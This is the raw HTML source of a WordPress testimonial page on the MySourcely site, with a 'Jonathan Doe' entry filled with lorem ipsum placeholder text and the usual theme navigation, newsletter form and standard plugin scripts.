				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mysourcely.com/wp-content/uploads/2020/07/favicon_optimax.png" sizes="32x32" />
<link rel="icon" href="https://mysourcely.com/wp-content/uploads/2020/07/favicon_optimax.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mysourcely.com/wp-content/uploads/2020/07/favicon_optimax.png" />
<meta name="msapplication-TileImage" content="https://mysourcely.com/wp-content/uploads/2020/07/favicon_optimax.png" />
</head>

<body class="optimax_testimony-template-default single single-optimax_testimony postid-2499 wp-embed-responsive theme-optimax woocommerce-no-js eio-default non-sticky header-style-1 light-theme sticky-header has-header-icon no-sidebar elementor-default elementor-kit-6583" >
	  <code></code>
  <a href="#wrapper" data-type="section-switch" class="scrollup">
      <i class="fas fa-angle-double-up"></i>
  </a>
  

  <!-- Start Wrapper-->
  <div class="wrapper" id="wrapper">
     <!-- Header Area Start Here -->
    <div class='main-header-area'>
      <div class="main-header-block">
         <header id="header-menu-desktop2" class="header header-desktop desktop-hover-on">
  <div class="header-menu header-menu-desktop-sticky menu-layout1 pd-x-45">
    <div class="container">
      <div class="row d-flex align-items-center min-84">
        <div class="col-lg-2 col-4 header-logo-content">
          <div class="logo-area">
            <a href="https://mysourcely.com/" class="temp-logo">
              <img fetchpriority="high" width="345" height="146" src="https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview.png" class="attachment-full size-full" alt="" srcset="https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview.png 345w, https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview-300x127.png 300w, https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview-155x66.png 155w" />            </a>
            <a href="https://mysourcely.com/" class="trans-logo">
              <img fetchpriority="high" width="345" height="146" src="https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview.png" class="attachment-full size-full" alt="" srcset="https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview.png 345w, https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview-300x127.png 300w, https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview-155x66.png 155w" />            </a>
          </div>
        </div>
        <div class="col-lg-8 col-4  possition-relative header-menu-content">
          <div id="site-navigation" class="main-menu-content">
            <nav class="template-main-menu"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-9941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9941"><a href="https://mysourcely.com/">Home</a></li>
<li id="menu-item-9942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://mysourcely.com/about-2/">About Us</a></li>
<li id="menu-item-9944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://mysourcely.com/service-gallery-1/">Services</a></li>
<li id="menu-item-9945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://mysourcely.com/contact/">Contact</a></li>
</ul></nav>          </div>
        </div>
                  <div class="col-lg-2 col-4 d-flex justify-content-end header-right-content">
            
<div class="header-action-layout1">
  <ul class="possition-relative">
          <li>
        <div class="cart-icon-area">
	<a href="https://mysourcely.com/cart/"><i class="fas fa-shopping-cart"></i><span class="cart-icon-num"> 0 </span></a>
	<div class="cart-icon-products">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>	</div>
</div>      </li>
    
  	    <li class="header-search-box">
        <a class="glass-icon" href="#header-search" title="Search">
        <i class="fa fa-search" aria-hidden="true"></i>
        </a>
        <a class="cross-icon" href="#header-cross" title="Search">
		  <i class="fa fa-times" aria-hidden="true"></i>
        </a>
		<section class="header_search-field">
			<form role="search" method="get" action="https://mysourcely.com/" class="search-form">
				<input required="" type="text" class="search-field" placeholder="Search …" value="" name="s">
				<input class="search-button" type="submit" value="Search">
				<i class="flaticon-magnifying-glass search__icon"></i>
			</form>
		</section>	
    </li>
  	
          <li class="offcanvas-menu-trigger-wrap">
        <button type="button" class="offcanvas-menu-btn offcanvas-btn-light-mobile menu-status-open" data-target="#offcanvas-wrap">
          <span class="only-in-desktop">
                          <span class="hamburger_image hamburger-for-light-background">
                <img loading="lazy" width="40" height="38" loading="lazy" src="https://mysourcely.com/wp-content/themes/optimax/assets/img/header/hamburger_for_light_background.png" alt="hamburger menu">
              </span>
                      </span>
          <span class="only-in-mobile d-none">
            <span class="hamburger_image hamburger-for-dark-background">
              <img loading="lazy" width="40" height="38" loading="lazy" src="https://mysourcely.com/wp-content/themes/optimax/assets/img/header/hamburger_for_dark_background.png" alt="hamburger menu">
            </span>
          </span>
        </button>
      </li>
      </ul>
</div>



          </div>
              </div>
    </div>
  </div>
</header>

<header id="header-menu-desktop" class="header header-desktop desktop-hover-on">
  <div class="header-menu header-menu-desktop-sticky menu-layout1 pd-x-45">
    <div class="container">
      <div class="row d-flex align-items-center min-84">
        <div class="col-lg-2 col-4 header-logo-content">
          <div class="logo-area">
            <a href="https://mysourcely.com/" class="sticky-logo">
              <img fetchpriority="high" width="345" height="146" src="https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview.png" class="attachment-full size-full" alt="" srcset="https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview.png 345w, https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview-300x127.png 300w, https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview-155x66.png 155w" />            </a>
          </div>
        </div>
        <div class="col-lg-8 col-4  possition-static header-menu-content">
          <div class="main-menu-content">
            <nav class="template-main-menu"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9941"><a href="https://mysourcely.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://mysourcely.com/about-2/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://mysourcely.com/service-gallery-1/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://mysourcely.com/contact/">Contact</a></li>
</ul></nav>          </div>
        </div>
                  <div class="col-lg-2 col-4 d-flex justify-content-end header-right-content">
            
<div class="header-action-layout1">
  <ul class="possition-relative">
          <li>
        <div class="cart-icon-area">
	<a href="https://mysourcely.com/cart/"><i class="fas fa-shopping-cart"></i><span class="cart-icon-num"> 0 </span></a>
	<div class="cart-icon-products">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>	</div>
</div>      </li>
    
  	    <li class="header-search-box">
        <a class="glass-icon" href="#header-search" title="Search">
        <i class="fa fa-search" aria-hidden="true"></i>
        </a>
        <a class="cross-icon" href="#header-cross" title="Search">
		  <i class="fa fa-times" aria-hidden="true"></i>
        </a>
		<section class="header_search-field">
			<form role="search" method="get" action="https://mysourcely.com/" class="search-form">
				<input required="" type="text" class="search-field" placeholder="Search …" value="" name="s">
				<input class="search-button" type="submit" value="Search">
				<i class="flaticon-magnifying-glass search__icon"></i>
			</form>
		</section>	
    </li>
  	
          <li class="offcanvas-menu-trigger-wrap">
        <button type="button" class="offcanvas-menu-btn offcanvas-btn-light-mobile menu-status-open" data-target="#offcanvas-wrap">
          <span class="only-in-desktop">
                          <span class="hamburger_image hamburger-for-light-background">
                <img loading="lazy" width="40" height="38" loading="lazy" src="https://mysourcely.com/wp-content/themes/optimax/assets/img/header/hamburger_for_light_background.png" alt="hamburger menu">
              </span>
                      </span>
          <span class="only-in-mobile d-none">
            <span class="hamburger_image hamburger-for-dark-background">
              <img loading="lazy" width="40" height="38" loading="lazy" src="https://mysourcely.com/wp-content/themes/optimax/assets/img/header/hamburger_for_dark_background.png" alt="hamburger menu">
            </span>
          </span>
        </button>
      </li>
      </ul>
</div>



          </div>
              </div>
    </div>
  </div>
</header>		  
      </div>
      


<div class="rt-header-menu mean-container" id="meanmenu"> 
    <div class="mean-bar">
    	<a href="https://mysourcely.com/" alt="MySourcely"><img width="345" height="146" src="https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview.png" class="logo-small" alt="" srcset="https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview.png 345w, https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview-300x127.png 300w, https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview-155x66.png 155w" /></a>
		
        <span class="sidebarBtn ">
            <span class="bar"></span>
            <span class="bar"></span>
            <span class="bar"></span>
            <span class="bar"></span>
        </span>
    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-main-menu-2-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9941"><a href="https://mysourcely.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://mysourcely.com/about-2/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://mysourcely.com/service-gallery-1/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://mysourcely.com/contact/">Contact</a></li>
</ul></nav>        </div>
    </div>

</div>
    </div>
    
  
  <div class="inner-page-banner bg-common" style="background-image: url( https://mysourcely.com/wp-content/themes/optimax/assets/img/essential/breadcumb.jpg )" >
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="breadcrumbs-area ">
                  <h1>Jonathan Doe</h1>
                                      <div aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://mysourcely.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://mysourcely.com/?post_type=optimax_testimony" itemprop="item"><span itemprop="name">Testimonials</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://mysourcely.com/optimax_testimony_category/analytics/" itemprop="item"><span itemprop="name">Analytics</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Jonathan Doe</span></span><meta itemprop="position" content="4" /></li></ul></div>                                  </div>
            </div>
        </div>
    </div>
  </div>

<div class="single-blog-wrap-layout1 content-padding">
  <div class="container">
      <div class="row theiaStickySidebar">
                <div class="col">
          <div class="single-blog-box-layout1">
            	<div class="post-img">
		<img src="https://mysourcely.com/wp-content/uploads/2019/07/8.jpg" alt="Jonathan Doe" class="img-fluid">
	</div>

<div class="item-content post-has-image clearfix">
	  <div class="entry-content">
	    <ul class="entry-meta">
              <li><i class="far fa-clock"></i>July 19, 2019</li>
      	  
	          <li><i class="fas fa-user"></i><span class="bytag">by </span> <a href="https://mysourcely.com/author/Admin/" title="Posts by Admin" rel="author">Admin</a> </li>
      	  
	          <li><i class="fas fa-folder-open"></i> </li>
      	  
	  		<li><i class="far fa-comment-dots"></i><a href="https://mysourcely.com/?optimax_testimony=jonathan-doe#respond">0 Comments</a></li>
	      </ul>
	       
        <ul class="item-social">
                  <li class="blog-facebook">
            <a class="bg-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmysourcely.com%2F%3Foptimax_testimony%3Djonathan-doe">
              <i class="fab fa-facebook-f"></i>
            </a>
          </li>
                  <li class="blog-twitter">
            <a class="bg-twitter" href="https://twitter.com/intent/tweet?source=https%3A%2F%2Fmysourcely.com%2F%3Foptimax_testimony%3Djonathan-doe&amp;text=Jonathan+Doe:https%3A%2F%2Fmysourcely.com%2F%3Foptimax_testimony%3Djonathan-doe">
              <i class="fab fa-x-twitter"></i>
            </a>
          </li>
                  <li class="blog-linkedin">
            <a class="bg-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fmysourcely.com%2F%3Foptimax_testimony%3Djonathan-doe&amp;title=Jonathan+Doe">
              <i class="fab fa-linkedin-in"></i>
            </a>
          </li>
                  <li class="blog-pinterest">
            <a class="bg-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmysourcely.com%2F%3Foptimax_testimony%3Djonathan-doe&amp;description=Jonathan+Doe">
              <i class="fab fa-pinterest-p"></i>
            </a>
          </li>
                </ul>

     </div>
<div class="single-content-post">
  <p>simply dummy text of the printing and typ aeartyue areasetting industry. Lorem Ipsum has been industry&#8217;s text ever since the when an unknown printer took a galley of type and scram area store sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
</div>
  
</div>



<div class="row no-gutters divider post-navigation pagination-layout4">

			<div class="next-post-wrapper col-lg-6 col-md-6 col-sm-6 col-6  text-left">
											<a class="left-img"
					href="https://mysourcely.com/?optimax_testimony=adam-levine"><img width="150" height="150" src="https://mysourcely.com/wp-content/uploads/2019/07/3-150x150.jpg" class="Next wp-post-image" alt="" decoding="async" srcset="https://mysourcely.com/wp-content/uploads/2019/07/3-150x150.jpg 150w, https://mysourcely.com/wp-content/uploads/2019/07/3-320x320.jpg 320w" sizes="(max-width: 150px) 100vw, 150px" /></a>				<div class="pad-lr-15">
					<span class="next-article"><a href="https://mysourcely.com/?optimax_testimony=adam-levine" rel="next">Previous Post</a></span>
					<h3 class="post-nav-title"><a href="https://mysourcely.com/?optimax_testimony=adam-levine" rel="next">Adam Levine</a></h3>				</div>				
					</div>
	
	</div>
                                        
          </div>
        </div>
              </div>
  </div>
</div>


    <!-- Footer Top Call To Action -->
    
        <!-- Footer Area Strat Here -->
        <footer class="footer-wrap">
			<div class="footer-inner">
								<ul class="shape-holder">
					<li class="shape1 wow bounceInLeft" data-wow-delay="0.3s" data-wow-duration="1.5s">
						<img width="142" height="114" src="https://mysourcely.com/wp-content/themes/optimax/assets/img/shape/footer_shape1.png" alt="shape1">
					</li>
					<li class="shape2 wow bounceInDown" data-wow-delay="0.4s" data-wow-duration="1.5s">
						<img width="295" height="254" src="https://mysourcely.com/wp-content/themes/optimax/assets/img/shape/footer_shape2.png" alt="shape2">
					</li>
					<li class="shape3 wow bounceInRight" data-wow-delay="0.5s" data-wow-duration="1.5s">
						<img width="114" height="177" src="https://mysourcely.com/wp-content/themes/optimax/assets/img/shape/footer_shape3.png" alt="shape3">
					</li>
					<li class="shape4 wow bounceInLeft" data-wow-delay="0.6s" data-wow-duration="1.5s">
						<img width="94" height="138" src="https://mysourcely.com/wp-content/themes/optimax/assets/img/shape/footer_shape4.png" alt="shape4">
					</li>
					<li class="shape5 wow bounceInUp" data-wow-delay="0.7s" data-wow-duration="1.5s">
						<img width="177" height="141" src="https://mysourcely.com/wp-content/themes/optimax/assets/img/shape/footer_shape5.png" alt="shape5">
					</li>
					<li class="shape6 wow bounceInRight" data-wow-delay="0.8s" data-wow-duration="1.5s">
						<img width="185" height="179" src="https://mysourcely.com/wp-content/themes/optimax/assets/img/shape/footer_shape6.png" alt="shape6">
					</li>
					<li class="shape7 wow bounceInUp" data-wow-delay="0s" data-wow-duration="0s">
						<img width="1920" height="200" src="https://mysourcely.com/wp-content/themes/optimax/assets/img/shape/footer_shape7.png" alt="shape7">
					</li>
				</ul>
					
                          <div class="main-footer-wrap">
                  <div class="container">
						<div class="row">
							<div class="col-lg-3 col-md-6">
								<div class="footer-logo"><div id="media_image-2" class="widget widget_media_image main-footer-box"><a href="#"><img width="500" height="132" src="https://mysourcely.com/wp-content/uploads/2020/10/logo_transparent_header.png" class="image wp-image-9312  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mysourcely.com/wp-content/uploads/2020/10/logo_transparent_header.png 500w, https://mysourcely.com/wp-content/uploads/2020/10/logo_transparent_header-155x41.png 155w, https://mysourcely.com/wp-content/uploads/2020/10/logo_transparent_header-300x79.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div>
							</div>
							<div class="col-lg-9 col-md-6">
								<div class="contact-widget"><div id="text-3" class="widget widget_text custom-widget main-footer-box"><h3 class="widgettitle">Newsletter SignUp!</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f8262-o1" lang="en-US" dir="ltr" data-wpcf7-id="8262">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?optimax_testimony=jonathan-doe#wpcf7-f8262-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="8262" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8262-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="row no-gutters news-like-fix">
	<div class="col-xl-9 col-lg-12 col-12 form-group">
		<p><span class="wpcf7-form-control-wrap" data-name="email_address"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Your E-mail Adress..." value="" type="email" name="email_address" /></span>
		</p>
	</div>
	<div class="col-xl-3 offset-xl-0 offset-lg-4 col-lg-4 col-12 form-group form-group">
		<p><button type="submit" class="button-font fw-btn-fill gradient-accent">SUBSCRIBE</button>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div></div>
							</div>
						</div>
						<div class="line-bar"></div>
						<div class="row">
							<div class='col-lg-3 col-md-6'><div id="optimax_about-2" class="widget widget_optimax_about main-footer-box"><h3 class="title title-bar-lg1">About Us</h3>
      <p>
                  Our users are impatientThey're probabl yer distracted too. Keep it simple and autifuey fun and functionalsupported.Our users are impatientThey're probabey.                
        
              </p>

      <ul class="footer-social">
                              <li><a target="_blank" href="https://facebook.com"><i class="fab fa-facebook-f"></i></a></li>
                      <li><a target="_blank" href="https://facebook.com"><i class="fab fa-x-twitter"></i></a></li>
                      <li><a target="_blank" href="https://linkedin.com"><i class="fa fa-linkedin"></i></a></li>
                      <li><a target="_blank" href="https://pinterest.com"><i class="fa fa-pinterest-p"></i></a></li>
                        </ul>

    </div></div><div class='col-lg-3 col-md-6'><div id="nav_menu-2" class="widget widget_nav_menu main-footer-box"><h3 class="title title-bar-lg1">Information</h3><div class="menu-case-study-container"><ul id="menu-case-study" class="menu"><li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-optimax_case menu-item-3744"><a href="https://mysourcely.com/case-studies/search-and-maps-optimization/">Search Optimization</a></li>
<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-optimax_case menu-item-3745"><a href="https://mysourcely.com/case-studies/click-advertising/">Click Advertising</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-optimax_case menu-item-3730"><a href="https://mysourcely.com/case-studies/link-building/">Link Building</a></li>
<li id="menu-item-3731" class="menu-item menu-item-type-post_type menu-item-object-optimax_case menu-item-3731"><a href="https://mysourcely.com/case-studies/on-site-seo/">On-site SEO</a></li>
<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-optimax_case menu-item-3732"><a href="https://mysourcely.com/case-studies/detailed-reports/">Detailed Reports</a></li>
</ul></div></div></div><div class='col-lg-3 col-md-6'><div id="nav_menu-3" class="widget widget_nav_menu main-footer-box"><h3 class="title title-bar-lg1">Services</h3></div></div><div class='col-lg-3 col-md-6'><div id="custom_html-2" class="widget_text widget widget_custom_html main-footer-box"><h3 class="title title-bar-lg1">Office Address</h3><div class="textwidget custom-html-widget"><div class="footer-contact">
<ul>
<li><i class="fas fa-globe-americas"></i>09 Street, Modern Hall, Saint</li>
<li><i class="fas fa-phone-alt"></i>+86 178-4667-2020 </li>
	<li><i class="far fa-envelope"></i>info@mysourcely.com </li>
<li><i class="fas fa-fax"></i>+86 178-4667-2020</li></ul>
</div></div></div></div>                      </div>
                  </div>
              </div>
                        
                          <div class="footer-bottom-wrap">
                  <div class="copyright">&copy; Copyright MySourcely 2022-23. Designed and Developed by <a rel="nofollow" target="_blank" href="#">MySourcely</a></div>
              </div>
            			</div>
        </footer>
    <div class="offcanvas-menu-wrap" id="offcanvas-wrap" data-position="right">
  <div class="close-btn offcanvas-close"><i class="fas fa-times"></i></div>
  <div class="main-offcanvas-content">
    <div class="offcanvas-logo">
      <a href="https://mysourcely.com/"><img width="345" height="146" src="https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview.png" class="attachment-full size-full" alt="" srcset="https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview.png 345w, https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview-300x127.png 300w, https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview-155x66.png 155w" /></a>
    </div>
    <div class="offcanvas-menu"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9941"><a href="https://mysourcely.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://mysourcely.com/about-2/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://mysourcely.com/service-gallery-1/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://mysourcely.com/contact/">Contact</a></li>
</ul></div>          <div class="offcanvas-footer">
        <div class="item-title">Follow Us</div>
        <ul class="offcanvas-social">
                      <li><a href="#"><i class="fab fa-facebook-f"></i></a></li>
                      <li><a href="#"><i class="fab fa-x-twitter"></i></a></li>
                      <li><a href="#"><i class="fab fa-youtube"></i></a></li>
                      <li><a href="#"><i class="fab fa-pinterest-p"></i></a></li>
                      <li><a href="#"><i class="fab fa-instagram"></i></a></li>
                      <li><a href="bilalsolid"><i class="fab fa-skype"></i></a></li>
                  </ul>
      </div>
      </div>
</div>
    <div class="offcanvas-menu-wrap" id="offcanvas-menu-mobile" data-position="right">
    <div class="close-btn offcanvas-close"><i class="fas fa-times"></i></div>
    <div class="main-offcanvas-content">
        <div class="offcanvas-logo">
            <a href="https://mysourcely.com/"><img width="345" height="146" src="https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview.png" class="attachment-full size-full" alt="" srcset="https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview.png 345w, https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview-300x127.png 300w, https://mysourcely.com/wp-content/uploads/2022/09/3-removebg-preview-155x66.png 155w" /></a>
        </div>

                  <div class="d-flex mb-4 justify-content-center menu-button">
            <a href="#" class="btn-fill-4 btn-shadow mg-t-0 gradient-accent letter-specing-0">
              FREE ANALYSIS            
            </a>
          </div>
                <div class="offcanvas-menu"><ul id="menu-main-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9941"><a href="https://mysourcely.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://mysourcely.com/about-2/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://mysourcely.com/service-gallery-1/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://mysourcely.com/contact/">Contact</a></li>
</ul></div>				  <div class="offcanvas-footer">
			<div class="item-title">Follow Us</div>
			<ul class="offcanvas-social">
			  				<li><a href="#"><i class="fab fa-facebook-f"></i></a></li>
			  				<li><a href="#"><i class="fab fa-x-twitter"></i></a></li>
			  				<li><a href="#"><i class="fab fa-youtube"></i></a></li>
			  				<li><a href="#"><i class="fab fa-pinterest-p"></i></a></li>
			  				<li><a href="#"><i class="fab fa-instagram"></i></a></li>
			  				<li><a href="bilalsolid"><i class="fab fa-skype"></i></a></li>
			  			</ul>
		  </div>
		    </div>
</div>
    <div id="header-search" class="header-search">
  <button type="button" class="close">×</button>
  <form role="search"  method="get" class="header-search-form" action="https://mysourcely.com/">
    <input type="search" name="s" class="search-input" placeholder="Search here ..." value="">
    <button type="submit" class="search-btn">
      <i class="flaticon-magnifying-glass"></i>
    </button>
  </form>
</div>

	</div>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://mysourcely.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//mysourcely.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674197732' type='text/css' media='all' />
<script type="text/javascript" src="https://mysourcely.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://mysourcely.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://mysourcely.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://mysourcely.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mysourcely.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mysourcely.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mysourcely.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysourcely.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mysourcely.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mysourcely.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysourcely.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://mysourcely.com/wp-content/themes/optimax/assets/js/wow.min.js?ver=2.0.2" id="rt-wow-js"></script>
<script type="text/javascript" src="https://mysourcely.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://mysourcely.com/wp-content/themes/optimax/assets/js/bootstrap.bundle.js?ver=2.0.2" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://mysourcely.com/wp-content/themes/optimax/assets/js/isotope.pkgd.min.js?ver=2.0.2" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://mysourcely.com/wp-content/themes/optimax/assets/js/plugins.js?ver=2.0.2" id="optimax-plugins-js"></script>
